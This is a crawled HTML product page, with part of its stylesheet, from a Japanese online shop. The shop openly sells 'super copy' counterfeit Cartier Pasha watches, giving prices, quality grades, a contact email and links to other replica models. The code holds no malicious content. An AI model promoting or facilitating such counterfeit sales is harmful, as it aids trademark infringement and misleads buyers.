

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.apinpai99.com/cartier/899.html
body_size: 3881
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://www.apinpai99.com/includes/Js/css.js?uid=LK5366161"></script>
<meta charset="utf-8">
<title>ブランド カルティエ パシャシータイマー W31080M7 コピー 腕時計</title>
<meta name="keywords" content="W31080M7,カルティエ" /><meta name="description" content="ケース： ステンレススティール(以下SS) 40.5mm(リューズを除く) ヘアライン仕上げ ベゼル： SS ブラックアラビア数字が刻まれた回転ベゼル 鏡面仕上げ 裏蓋： SS 文字盤： 白(シルバー加工オパラインホワイト) 文字盤 アラビア数字 蛍光菱形針 ムーブメント： カルティエcal.049 自動巻きメカニカルムーブメント リューズ" /><meta name="robots" content="noarchive">
<link rel="canonical" href="https://www.apinpai99.com/cartier/899.html" /><link href="https://www.apinpai99.com/includes/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.apinpai99.com/includes/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="https://www.apinpai99.com/includes/js/global.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46194275-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46194275-2');
</script>
</head>
<body>
<script type="text/javascript" src="https://www.apinpai99.com/includes/pages/head.js"></script><div id="chukan">
	<div id="center">
	<div class="web_map" vocab="https://schema.org/" typeof="BreadcrumbList"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.apinpai99.com/"><i class="glyphicon-home"></i><span property="name">スーパーコピー時計</span></a><meta property="position" content="1"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.apinpai99.com/cartier.html"><span property="name">カルティエ</span></a><meta property="position" content="2"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.apinpai99.com/cartier/per73.html" itemprop="url"><span property="name">パシャ</span></a><meta property="position" content="3"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><span property="name">W31080M7</span><meta property="position" content="4"></div>
	<div itemscope itemtype="https://schema.org/Product">
	<div class="gdColumns cf">
		<div id="gdColumnLeft">
			<img loading="lazy" src="https://www.apinpai99.com/images/e/cartier/201345141187.jpg" alt="W31080M7" width="280" height="280"  itemprop="image" />					</div>
	  
		<div id="gdColumnRight" class="m_contents cf">        
		<h1 itemprop="name">ブランド カルティエ パシャシータイマー W31080M7 コピー 腕時計</h1>
        <ul class="mdItemInfoReview">
		        <a rel="nofollow" href="#write" style="font-size:14px;" class="write"><i class="glyphicon-edit"></i>レビューを書く</a></ul>
        <ul>
		<form name="myform" method="post" action="https://www.apinpai99.com/shopping_cart.html" onsubmit="return check_pro();">
		<input name="action" type="hidden" value="incart" />
		<input name="products_id" type="hidden" value="899" />

        <li>商品番号：<strong itemprop="model">W31080M7</strong></li>
        <li class="brand2">ブランド：カルティエ腕時計 <span>在庫状況：有り</span>
        <span>全国一律 <font style="color:#ff0362; font-weight:bold;">送料無料</font></span>
        </li>
		
        <li class="elPrice" itemprop="offers" itemscope itemtype="https://schema.org/AggregateOffer">
		
        <span class="green">S品価格：<span itemprop="lowPrice">24000</span>円</span><br>        <span class="red">N品価格：<span  itemprop="highPrice">45000</span>円</span>        		<meta itemprop="offerCount" content="2" />        <meta itemprop="priceCurrency" content="JPY" />
        </li>
        <li>数量：<select id="num" name="num"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option></select>
    	        <span style="margin-left:20px;">品質: </span>
        <select name="quality" id="quality" onchange="return check_pro2()">
        <option value="">品質は選びます</option>
        <option value="s">S品</option>
        <option value="n">N品</option>
   		</select><span id="qual"></span>
                </li>
        
        <div class="submit"><i class="glyphicon-shopping-cart"></i><input value="カートに入れる" type="submit" class="button b_red"/></div>
        <input type="button" class="button b_red medium" onclick="javascript:location.href='mailto:jpwatch66@gmail.com'" value="連絡先" name="">
		</form>
        </ul>
		</div>
	</div>

    <div class="centInfo cf">

        
		<div class="m_contents">
        <h2 class="titleH2">Cartier W31080M7腕時計の説明:</h2>
        <div class="pro_desc" itemprop="description">
        <p>
ケース： ステンレススティール(以下SS) 40.5mm(リューズを除く) ヘアライン仕上げ<br />
ベゼル： SS ブラックアラビア数字が刻まれた回転ベゼル 鏡面仕上げ<br />
裏蓋： SS<br />
文字盤： 白(シルバー加工オパラインホワイト) 文字盤 アラビア数字 蛍光菱形針<br />
ムーブメント： カルティエcal.049 自動巻きメカニカルムーブメント<br />
リューズ： ピラミッド型ブルースピネル付SSねじ込み式リューズプロテクター<br />
防水： 100m防水<br />
バンド： SSブレスレット(ヘアライン仕上げ)
</p>
<p align="center">
	<img loading="lazy" data-fancybox="gallery"  title="ブランド CARTIERカルティエ 時計コピー パシャシータイマー W31080M7" alt="ブランド CARTIERカルティエ 時計コピー パシャシータイマー W31080M7" src="https://www.apinpai99.com/udedokei/cartier/20130405140200_1875.jpg" />
</p>
<p align="center">
	<img loading="lazy" data-fancybox="gallery"  title="ブランド CARTIERカルティエ 時計コピー パシャシータイマー W31080M7" alt="ブランド CARTIERカルティエ 時計コピー パシャシータイマー W31080M7" src="https://www.apinpai99.com/udedokei/cartier/20130405140209_4062.jpg" />
</p>
<p align="center">
	<img loading="lazy" data-fancybox="gallery"  title="ブランド CARTIERカルティエ 時計コピー パシャシータイマー W31080M7" alt="ブランド CARTIERカルティエ 時計コピー パシャシータイマー W31080M7" src="https://www.apinpai99.com/udedokei/cartier/20130405140220_2187.jpg" />
</p>



<p></p>        </div>
        </div>
    </div>
	
		
	<a name="item_reviews"></a>
        <a name="write"></a>
	<div class="write_review m_contents">
		<div class="redTitle">この商品に関するレビューを書く</div>
	    <form id="submitRevied" name="form1" method="post" action="" class="form-horizontal">
		<input name="action" type="hidden" value="addsave" />
		<input name="products_id" type="hidden" value="899" />
<div class="write-review">
			  <dl class="overall-rating">
                	<dt>評価:
                    <select name="rating" id="rating" class="input">
                    	<option value="">---選びます---</option>
                        <option value="1">★☆☆☆☆ （良くない）</option>
                        <option value="2">★★☆☆☆ （あまり良くない）</option>
                        <option value="3">★★★☆☆ （普通）</option>
                        <option value="4">★★★★☆ （良い）</option>
                        <option value="5">★★★★★ （非常に良い）</option>
                    </select></dt>
                    <span class="errorInfo" id="ratingTip"></span>
                </dl>
				<dl class="your-review">
                	<dt>名前: <input type="text" class="wirte-review-text input" value="" maxlength="25" name="customer_name" id="customer_name"></dt>
                    <dd><p class="errorInfo" id="customer_nameTip"></p></dd>
                </dl>
				<dl class="your-review">
                	<dt>レビュー内容: </dt>
                    <dd>
                    	<textarea maxlength="3000" name="reviewContent" id="review_content" class="input"></textarea>
                        <p class="errorInfo" id="review_contentTip"></p>  
                  </dd>
                </dl>
				<div class="review-operate">
					<input type="submit" id="FormSubmit" style="height: 35px; width: 195px;" onclick="submitCreation();return false;" class="button b_red" value="投稿する">
                </div>
		</div>
        </form>
    </div>
	
		
    <div class="breadcrumb_box_">
    <dl><dt>カルティエのウォッチを探す</dt>
    <dd><ul>
    <li><a href="https://www.apinpai99.com/cartier.html">カルティエスーパーコピー</a></li>
    </ul></dd></dl>
    
    <dl><dt>カルティエの他シリーズを探す</dt><dd><ul><li><a href="https://www.apinpai99.com/cartier/per75.html">タンクコピー</a></li><li><a href="https://www.apinpai99.com/cartier/per72.html">サントスコピー</a></li><li><a href="https://www.apinpai99.com/cartier/per76.html">マスト21コピー</a></li><li><a href="https://www.apinpai99.com/cartier/per73.html">パシャコピー</a></li><li><a href="https://www.apinpai99.com/cartier/per74.html">ロードスターコピー</a></li><li><a href="https://www.apinpai99.com/cartier/per77.html">カリブルドゥコピー</a></li><li><a href="https://www.apinpai99.com/cartier/per71.html">バロンブルーコピー</a></li><li><a href="https://www.apinpai99.com/cartier/per78.html">ロンドルイコピー</a></li></ul></dd></dl>    
    </div>
    </div>
	</div>
	
	<div id="left"><script type="text/javascript" src="https://www.apinpai99.com/includes/pages/class.js"></script>
	                <div class="mdSideLiveSale m_contents">
        <div class="titleH2">カルティエ推薦時計</div>
        <div class="elItem">
        <ul class="elLength3">
        	
			<li> 
				<a href="https://www.apinpai99.com/cartier/739.html" title="カルティエ WJ124016 コピー">
				<span class="list_pic"><img loading="lazy" src="https://www.apinpai99.com/images/f/cartier/20133271026921.jpg" width="165" height="165" /></span>
				<p>カルティエ ブランド通販 ミスパシャ WJ124016 スーパーコピー 時計</p>
				</a>
				<dd><font class="price_s">24000</font>  <font class="price_n">40300</font></dd>     
			</li>
            	
			<li> 
				<a href="https://www.apinpai99.com/cartier/744.html" title="カルティエ WJ124012 コピー">
				<span class="list_pic"><img loading="lazy" src="https://www.apinpai99.com/images/f/cartier/20133291750250.jpg" width="165" height="165" /></span>
				<p>カルティエ ブランド通販 ミスパシャ WJ124012 スーパーコピー 時計</p>
				</a>
				<dd><font class="price_s">24300</font>  <font class="price_n">40200</font></dd>     
			</li>
            	
			<li> 
				<a href="https://www.apinpai99.com/cartier/880.html" title="カルティエ W3140026 コピー">
				<span class="list_pic"><img loading="lazy" src="https://www.apinpai99.com/images/f/cartier/20138191433225.jpg" width="165" height="165" /></span>
				<p>カルティエ ミスパシャW3140026 ウォッチ</p>
				</a>
				<dd><font class="price_s">24300</font>  <font class="price_n">40000</font></dd>     
			</li>
            	
			<li> 
				<a href="https://www.apinpai99.com/cartier/883.html" title="カルティエ W3140024 コピー">
				<span class="list_pic"><img loading="lazy" src="https://www.apinpai99.com/images/f/cartier/20133291739234.jpg" width="165" height="165" /></span>
				<p>カルティエ ブランド通販 ミスパシャ　1stアニバーサリー W3140024 スーパーコピー 時計</p>
				</a>
				<dd><font class="price_s">24100</font>  <font class="price_n">39400</font></dd>     
			</li>
            	
			<li> 
				<a href="https://www.apinpai99.com/cartier/886.html" title="カルティエ W3140008 コピー">
				<span class="list_pic"><img loading="lazy" src="https://www.apinpai99.com/images/f/cartier/2013451419890.jpg" width="165" height="165" /></span>
				<p>ブランド カルティエ ミスパシャ W3140008 コピー 腕時計</p>
				</a>
				<dd><font class="price_s">24000</font>  <font class="price_n">44000</font></dd>     
			</li>
            	
			<li> 
				<a href="https://www.apinpai99.com/cartier/892.html" title="カルティエ W31093M7 コピー">
				<span class="list_pic"><img loading="lazy" src="https://www.apinpai99.com/images/f/cartier/20138201032820.jpg" width="165" height="165" /></span>
				<p>カルティエ ＸＬW31093M7 コピー 腕時計</p>
				</a>
				<dd><font class="price_s">24400</font>  <font class="price_n">40100</font></dd>     
			</li>
            	
			<li> 
				<a href="https://www.apinpai99.com/cartier/895.html" title="カルティエ W31089M7 コピー">
				<span class="list_pic"><img loading="lazy" src="https://www.apinpai99.com/images/f/cartier/2013451356859.jpg" width="165" height="165" /></span>
				<p>ブランド カルティエ パシャシータイマークロノ W31089M7 コピー 腕時計</p>
				</a>
				<dd><font class="price_s">23000</font>  <font class="price_n">45000</font></dd>     
			</li>
            	
			<li> 
				<a href="https://www.apinpai99.com/cartier/897.html" title="カルティエ W31085M7 コピー">
				<span class="list_pic"><img loading="lazy" src="https://www.apinpai99.com/images/f/cartier/20133261835468.jpg" width="165" height="165" /></span>
				<p>カルティエ ブランド通販 パシャ42　クロノ W31085M7 スーパーコピー 時計</p>
				</a>
				<dd><font class="price_s">24300</font>  <font class="price_n">41500</font></dd>     
			</li>
                    </ul>
        </div>
        </div>
        </div>
</div>
<script src="https://www.apinpai99.com/includes/js/fancybox.umd.js"></script>
<script>
Fancybox.bind('[data-fancybox="gallery"]', { Thumbs: {type: 'classic', }, });
$(document).ready(function() {
    $('#gdColumnLeft img').click(function() {
        window.location.href = '#gallery-1';
    });
});
</script>

<div id="teibu">
		<div class="Inner">Copyright © 2018-2026<a href="https://www.apinpai99.com/"><strong>スーパーコピー</strong></a>時計n級優良店</div>
	<div style="padding:10px 0;"><img src="https://www.apinpai99.com/images/main/visa.gif" /></div>
	</div>
<script charset="UTF-8" id="LA_COLLECT" src="https://www.apinpai99.com/includes/Js/js-sdk-pro.min.js"></script>
<script>LA.init({id: "K0sbEKOKPvf4y48T",ck: "K0sbEKOKPvf4y48T", autoTrack: true, prefix: 'event'})</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.apinpai99.com/includes/main.css
body_size: 15527
content:
@charset "UTF-8";/*ライブラリ用css*/html{overflow-y:scroll;}
body{margin:0;padding:0;overflow-y:visible;-webkit-text-size-adjust:100%;text-size-adjust:100%;word-break:break-all;word-wrap:break-word;color:#333;font:13px/1.4 Meiryo,"MS PGothic",sans-serif;-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;}
:root body{font-family:Meiryo\9;}
:root body, x:-moz-any-link{font-family:Hiragino Kaku Gothic ProN,Roboto,'Droid Sans',Meiryo;}
@font-face{font-family:'Glyphicons Halflings';src:url('fonts/glyphicons-halflings-regular.eot');src:url('fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('fonts/glyphicons-halflings-regular.woff') format('woff'),url('fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}
h1, h2, h3, h4, h5, h6 {font-weight: normal;}

input, select, button, textarea, h1, h2, h3, h4, h5, h6, table{font-family:inherit;font-size:inherit;line-height:inherit;}
article, aside, details, figcaption, figure, footer, header, nav, section, main{display:block;}
audio[controls], canvas, video{display:inline-block;}
dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, p, div, iframe, caption, hr, fieldset, legend, blockquote, article, aside, details, figcaption, figure, header, main, footer, nav, section, audio, canvas, video{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;}
li{list-style:none;}
i{font-style: normal;}
img, fieldset, iframe{border:none;}
a{color:#02b;text-decoration:none;-webkit-tap-highlight-color:rgba(102, 204, 255, 0.5);tap-highlight-color:rgba(102, 204, 255, 0.5);}
a, x:-moz-any-link{outline-offset:-1px;}
a:hover{color: #8b0000; text-decoration:underline;}
a:hover img {   opacity: 0.8;}
.bluea a{color: #0000ff;} .bluea a:hover{color: #8b0000;}
.u, a.u:link, a.u:visited {text-decoration:underline;}
img, fieldset, body, html {border:medium none;}
.clear, .clearfix{ clear:both;}
.clear:after, .clearfix:after {clear:both; content:""; display:block; font:0px/0 arial; height:0; visibility:hidden;}
.padding_t{ padding-top:10px;}
.fl {float:left;}
.fr {float:right;}
.border{ border:1px solid #e7e7e7;}
.border_b{border-bottom:dashed 1px #ABABAB;}
.border_t{border-top:1px dashed #DDDDDD;}
#tobu, #chukan, #teibu {clear:both;margin:auto; width:960px;}
.f_c_green{ color:#513529;}
.f_c_brown{ color:#2f4930;}
.required {color:#990000;}
.margin_t{ margin-top:10px;}
.margin_b{ margin-bottom:10px;}
.pad_l{ padding-left:10px;}
.pad_b{ padding-bottom:10px;}
.pad_10px{ padding:10px;}
.black{ color:#000000;}
.blue{ color:#2b68c5;}
.gray, a.gray:link, a.gray:visited { color:#666666;}
.cursor{ cursor:pointer;}
.center {margin:0 auto;}
.g_t_l,.left {text-align:left;}
.g_t_c {text-align:center;}
.g_t_r {text-align:right;}
.g_t_j {text-align:justify;}
.g_t_t {vertical-align:top;}
.g_t_m {vertical-align:middle;}
.g_t_b {vertical-align:bottom;}
.b, a.b:link, a.b:visited { font-weight:bold;}
.blue{ color:blue;}
.red,.red a.red:link, a.red:visited { color:red;}
.m_red{ color:#990000;}
.green{ color:green;}
.purple{ color:purple;}
.black{ color:#000000;}
.b{ font-weight:bold;}
.font_12{ font-size:12px;}
.font_14{ font-size:14px;}
.font_16{ font-size:16px;}
.price_s{ color:green; font-weight:bold;}
.price_n{ color:red; font-weight:bold;}
.tag {height: 23px;overflow: hidden; padding: 5px 8px; background-color: #e9e9e9; line-height: 23px;}
.tag:hover { background:#339; color:#FFF;}
/*warnings, errors, messages*/
.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {line-height:1.8em;padding:0.2em;border:1px solid #000000;}
.messageStackWarning, .messageStackError {background-color:#ff0000;color:#ffffff;}
.messageStackSuccess {background-color:#99FF99;color:#000000;}
.messageStackCaution {background-color:#FFFF66;color:#000000;}
hr{height:1px; border:none; border-top:#CECECE 1px solid;}
[class^="glyphicon-"],[class*=" glyphicon-"]{display: inline-block;font-family: "Glyphicons Halflings";font-style: normal; font-weight:400; line-height:1; position: relative;top: 1px;}
.elStar{ font-size:15px;}
.elStar .straWord { font-size:13px;}
.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-home:before{content:"\e021"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-search:before{content:"\e003"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-edit:before{content:"\e065"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-trash:before{content:"\e020"}.glyphicon-folder-open:before{content:"\e118"}
.yellow {color: #f99406;}
.gray{ color:#d7d7d7;}
.icon-right {float: right;margin-right: -6px; margin-top: 2px; opacity: 0.6;}
/*---------------HTML --------*/
.errorInfo {color:#A72D2C; margin:0;}

.ptnCT {font-size: 18px;font-weight: bold;height: 22px;margin-bottom: 10px;position: relative;}
.ptnCT::after {background-color: #e5e5e5;content: "";height: 1px;left: 0;position: absolute;top: 50%;width: 100%;z-index: 1;}
.ptnCT span {background-color: #fff;left: 0;padding-right: 20px;position: absolute;top: 0;z-index: 2;}

.titleH2 { background-image: url("../images/main/event_ttile_icon.gif"); background-position: left center; background-repeat: no-repeat; border-bottom: 1px solid #eeeeee; font-size: 18px; font-weight: bold; margin-bottom: 8px; padding: 5px 0 2px 20px;}

#tobu{}
#head{ height:62px;}
#head:after{ clear:both;}
#logo{ float:left; width:230px;}
#gun { float:left; width:730px; margin-top:15px;}
#top_h1 { float:left; height:20px;line-height:20px;text-align:right; width:230px;}
#top_h1 h1 {font-size:14px; height:65px; overflow:hidden; font-weight: lighter;}
#nav { text-align:right; line-height:25px; float:right;}
#nav a {background: #CCDEF2 none repeat scroll 0 0; border-radius: 4px; color: #0867bf; display: inline-block; font-size: 0.8rem; margin-right: 10px; margin-top: 5px; padding: 3px 8px; vertical-align: top;}
#nav a.zc{ color:#FF3300; font-weight:bold;}
#nav a:hover{background: #3679B8 none repeat scroll 0 0; color:#FFFFFF; text-decoration:none;}

#ToppuMoji{background-color: #e5e5e5;color: #666; width:960px; margin:0 auto;}
.dropmenu{ background-color:#555555; height:40px;}
.dropmenu a{ padding:0 10px; width:80px; text-align:center; color: #fff; font-size: 14px; display:block; float:left; line-height:40px; font-weight:bold;}

.search_in { display: table; width: 100%; }
.search_in .search_text { color: #666666; width:360px; position:relative;}
.search_in .search_cell { display: table-cell; vertical-align: top;  }
.search_in .search_cell .glyphicon-search{ position:absolute; top:7px; left:8px; font-size:18px;}
.search_in .search_cell .search_input { width: 360px; border: 0 none; padding: 6px 10px 6px 2.6em; height:34px;border: 1px #999 solid; border-right:none;box-sizing: border-box;display: inline-block;font-size: 14px;height: 30px;padding-left: 30px;padding-right: 5px;}
.search_in .submit_btn { background:url(../images/main/btn_search-btn.png) no-repeat scroll 0 0; border: 0 none; cursor: pointer; display: block; height: 0; overflow: hidden; padding-top: 34px; width: 82px; }
.search_in .submit_btn:hover { opacity: 0.8;}
.search_in .cart { display: block; height: 34px; overflow: hidden; padding-left: 7px; float:right }


.web_map { height:25px; line-height:25px; margin: 5px 0 3px; width:100%;}
.web_map li{ display:inline;}
.web_map code{ margin:0 5px;}
.web_map a { padding:1px 3px;}
.web_map a:hover { background: #36F none repeat scroll 0 0; color:#FFF; }

.isvideo { width: 22px; height: 14.3px; background: #fb0417; border: solid 1px #fff; border-radius: 5px; position: absolute; right: 6px; bottom:10px; text-align: center; box-sizing: border-box;}
.isvideo::after { content: ""; width: 0; height: 0; border-left: 4px solid #fff; border-top: 4px solid transparent; border-bottom: 4px solid transparent; display: block; margin: 0 auto; margin-left: 9px; margin-top: 2px;}

/*分类开始*/
.left_cate_content { background-color:#E6EBF6; margin-top:5px; padding-bottom:5px; padding-top:2px; width:172px;}
.left_cate_one{width:145px; margin:5px auto; font-size:14px; font-weight:bold;}
.left_cate_one a{color:#33F;}
.left_cate_list { padding-left:7px; width:166px;}
.left_cate_list ul{ background-color:#FFFFFF; border:1px solid #CCCCCC; width:157px;}
.left_cate_list li{ border-bottom:1px solid #CCCCCC; background:url(../images/main/list_tab.jpg) 6px 1px no-repeat; padding-left:20px;}
.left_cate_list li a{ width:138px; display:block; height:30px; line-height:30px; overflow:hidden;}
.left_cate_list li a:hover{ font-weight:bold;}

/*-----------------Home--------------------------*/
#chukan{ background:#FFFFFF;}
#left,#left_con{float:left; width:220px;}
.ri-main { padding: 20px 0 20px;}


.left_bg { background-color:#E7EBF6; width:172px;}
.left_mid_cont { border:1px solid #E7EBF6; width:170px;}
.left_mid_cont li { padding-bottom:2px;}
.guide_list { padding:8px 8px 10px 5px; border:2px solid #C15779;}
.guide_list li { background:url("images/arrow_06.gif") no-repeat scroll right center rgba(0, 0, 0, 0); border-bottom:1px solid #ED98D8;}
.guide_list li a { color:#000000; font-size:12px; font-weight:bold; text-decoration:none; padding:6px 8px; display:block;}
.guide_list li:hover { background:#FFDFF7;}
#tablelsw tr{ background:#FFFFFF;}

.brand_index h1{}
.one li{ float:left; width:222px; margin:2px 5px;}
.one li img{border:1px solid #EAF3FD;}

#center{float:right; width:725px;}

.home_watch:after { clear: both;content: "";display: block;}
.web_prod_top { background-color:#E7EBF6; font-weight:bold; font-size:14px; color: #03C; float:left; text-indent:10px; line-height:30px; width:100%; }
.web_prod_mid { float:left; margin-bottom:10px; text-align:center;}
.web_prod_mid ul{float:left; margin:0 5px 10px 0; width:175px; }
.web_prod_mid ul.no5{ margin-right:0px; }
.web_prod_mid .rnkItemRank { color: #bf0000; font-size: 20px; font-weight: 700; list-style-type: none; text-align: left; width: 100%;}
.web_prod_mid .rnkItemRank span {font-size: 12px;}
.web_prod_mid .pic{ position: relative; text-align:center; margin:3px 0;}
.web_prod_mid .tags{ height:20px; overflow:hidden; color:#F63;}
.web_prod_mid .title{ height:45px; color:#333; font-size:12px; line-height:15px; overflow:hidden; text-align:left;}

.regularBox {margin-top: 10px;overflow: hidden; position:relative;}
.regularTtl {background: #e4e6e9 none repeat scroll 0 0; box-sizing: border-box;color: #002c6e;line-height: 1;padding: 10px 10px 8px;font-size:16px;}
.brand-logo li{ float:left; width:135px; margin:0 5px 5px 0;}
.brand-logo li img{ border:1px solid #CCC;}
.hot-brand ul { float:left; width:230px;position: relative;transition: min-height 0.3s linear 0s;margin:0px 17px 15px 0px;}
.brandpic{ float:left;}
.brandpic li{ float:left; width:235px; margin-right:10px; margin-bottom:5px; text-align:center;}
.brandpic li a{ color:#0000ff;}
.brandpic li.no3{ margin-right:0px;}
.h2_18{color: #800000;font: bold 20px/1 "ＭＳ 明朝";margin-bottom: 10px; width:100%}
.classTwo .rigItem{ float:left; margin-right:10px; margin-bottom:10px;}
.classTwo .rigItem ul{ line-height:25px;}
.classTwo .no4{ margin-right:0px;}

.tabs_wrap { background:#FFFFFF;}
.tabs { background: #efefef none repeat scroll 0 0; overflow: hidden;}
.tabs li { float: left; width: 33.3%;}
.tabs li a { color: #333; float: left; padding: 12px 0; border-left:1px solid #fff; border-right:1px solid #fff; text-align: center; width: 100%;}
.tabs .current a,.tabs li a:hover{ background:#0099aa; color: #FFFFFF; font-weight:bold; }
.tabs_bd { display: none;}
.tabs_bd:nth-of-type(1) { display: block;}

#home_news{ margin-top:10px;}
#home_news li{ margin-bottom:5px;}
#home_news li a { color: #333333; }
#home_reviews a.img {border: 0 none;display: block;float: left;height: 70px;line-height: 100px;margin: 0 3px 5px 0;overflow: hidden;position: relative;width: 70px;z-index: 1;}
#home_reviews .list{ border-bottom:1px #CCCCCC dotted; padding:5px 5px 0;}
#home_reviews .r_Left { float:left;  width:80px;}
#home_reviews .r_Right{ float:left; width:600px;}
/*--------left--------*/
.menu{margin-top:10px; }
.menu .brandtop{display:block; background:#ccc; text-align:center; font-size:16px; font-weight:bold; line-height:40px;  text-indent:5px; color:#333;}
.menu .one a{ display:block; background:#eee; border-bottom-left-radius:5px;  font-weight:bold; line-height:30px; border-top: 1px solid #dddddd; text-indent:5px; color:#333;}
.menu .one a:hover{ color: #F00; background: #ccc;}
.menu1{position:relative; height:50px;}
.menu1 a{line-height:50px; color: #333333; font-weight:bold; text-indent:10px; display:block;border-bottom:1px solid #D0CFCF;overflow:hidden;}
.menu1 .elClose{ background:url(../images/main/opa-icons-16.png) 190px 20px no-repeat;}
.menu1 a:hover, .menu .open { text-decoration:none; background: #dfdfdf;}

.menu2{background: #fff url("../images/main/bg_balloon_01.png") no-repeat scroll 0 20px; border: 1px solid #d0cfcf; box-shadow: 10px 10px 0 0 rgba(0, 0, 0, 0.4); position:absolute;left:210px;top:0; padding:10px 0px 10px 10px; width:400px; display:none; z-index:999;}
.menu2 li{ height:34px; width:180px; float:left; margin-left:10px;}
.menu2 li a{background-image:none; height:34px; line-height:34px; font-weight:100; border:none;}
.menu2 li a:hover{ color:red; background:none;}
/*----------------Categories----------------*/
#brand-info {background: #dbdbdb; margin-bottom: 4px;overflow: hidden;padding: 2px 3px 2px 542px;position: relative;}
#brand-info .title {font-size: 14px; text-align:center; font-weight: bold;height: 50px;line-height: 20px;}
#brand-info .pic { height: 120px;width: 170px; text-align:center;}
#brand-info .desc {background: #ffffff;height: 158px;left: 2px; top: 2px;line-height: 22px; font:12px; overflow: hidden;padding: 6px;position: absolute;width: 523px;}

.brand{line-height:16px;}
.brand .b_one{float: left; height: auto; width: 200px; text-align:center;}
.brand .b_two{float: left; height: auto;overflow: hidden; padding: 0px 8px;width: 520px;}

.brand_series {background: #eee none repeat scroll 0 0;box-sizing: border-box; overflow: hidden;padding: 10px 0px 0px 10px; width: 100%; }
.brand_series .title { font-size:14px; font-weight:bold; padding-bottom:5px;}
.brand_series li{ float:left; margin:0 10px 10px 0; width:225px; display: inline;}
.brand_series a{  }
/*.brand_series .txt a{ float:left; padding:0 9px 5px; background: url(../images/icon/arrow2.png) 0 3px no-repeat; text-indent:5px; width:160px; height:20px;}*/
.brand_series .txt a{ float:left; padding:0 9px 5px; text-indent:5px; text-align:center;}
.brand_series li a:hover{ text-decoration:underline;}
.brand_series li img{ border:1px #CCCCCC solid; }
.brand_series li dd{ color:#8b8788; padding:0px; text-align:center;}

.list_class{background:#B9B1FE;}
.list_class li{ float:left; background:url(../images/arrow2.gif) no-repeat 0 5px; text-indent:13px; width:200px}
.list_class li a{color:#000000; display:block; line-height:25px;}
.list_class li a:hover{ color:#FF3300;}

.category-box{ margin-top:10px;}
.category-box li{ float:left; margin:0 8px 20px 0; text-align:center;}
